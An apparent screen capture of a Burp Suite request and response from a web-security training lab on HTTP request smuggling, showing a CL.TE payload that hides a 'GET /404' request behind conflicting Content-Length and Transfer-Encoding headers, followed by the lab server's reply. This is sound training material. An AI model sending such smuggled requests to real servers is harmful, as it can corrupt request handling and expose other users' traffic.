 Send
Cancel
<
>
Target: https://0a85008b03a143138295d3ae0085006b.web
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 0a85008b03a143138295d3ae0085006b.web-security-academy.net
3 Content-Length: 30
4 Transfer-Encoding: chunked
5
6 0
7
8 GET /404 HTTP/1.1
9 Foo: x
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=5pMwoaA4UyqKhOc4mUVqRvZWPWAma65j; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8376
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
HTTP request smuggling, confirming a CL.TE vulnerability via
differential responses
</title>
14 </head>
15 <body>